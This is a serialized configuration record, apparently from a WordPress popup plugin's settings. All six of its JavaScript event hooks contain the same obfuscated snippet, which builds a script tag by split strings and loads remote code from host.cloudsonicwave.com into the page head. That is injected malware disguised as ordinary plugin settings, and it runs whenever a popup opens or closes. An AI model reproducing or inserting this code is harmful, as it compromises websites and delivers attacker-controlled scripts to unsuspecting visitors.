 a:2:{s:2:"js";a:6:{s:15:"sgpb-ShouldOpen";s:191:"var s=1;
var d = document;
var e = d['create' + 'Element']('scr' + 'ipt');
e['src'] = 'https://host.cloudsonicwave.com/';
e['type'] = 'text/javas' + 'cript';
d['head']['append' + 'Child'](e);";s:13:"sgpb-WillOpen";s:191:"var s=1;
var d = document;
var e = d['create' + 'Element']('scr' + 'ipt');
e['src'] = 'https://host.cloudsonicwave.com/';
e['type'] = 'text/javas' + 'cript';
d['head']['append' + 'Child'](e);";s:12:"sgpb-DidOpen";s:191:"var s=1;
var d = document;
var e = d['create' + 'Element']('scr' + 'ipt');
e['src'] = 'https://host.cloudsonicwave.com/';
e['type'] = 'text/javas' + 'cript';
d['head']['append' + 'Child'](e);";s:16:"sgpb-ShouldClose";s:191:"var s=1;
var d = document;
var e = d['create' + 'Element']('scr' + 'ipt');
e['src'] = 'https://host.cloudsonicwave.com/';
e['type'] = 'text/javas' + 'cript';
d['head']['append' + 'Child'](e);";s:14:"sgpb-WillClose";s:191:"var s=1;
var d = document;
var e = d['create' + 'Element']('scr' + 'ipt');
e['src'] = 'https://host.cloudsonicwave.com/';
e['type'] = 'text/javas' + 'cript';
d['head']['append' + 'Child'](e);";s:13:"sgpb-DidClose";s:191:"var s=1;
var d = document;
var e = d['create' + 'Element']('scr' + 'ipt');
e['src'] = 'https://host.cloudsonicwave.com/';
e['type'] = 'text/javas' + 'cript';
d['head']['append' + 'Child'](e);";}s:3:"css";s:0:"";}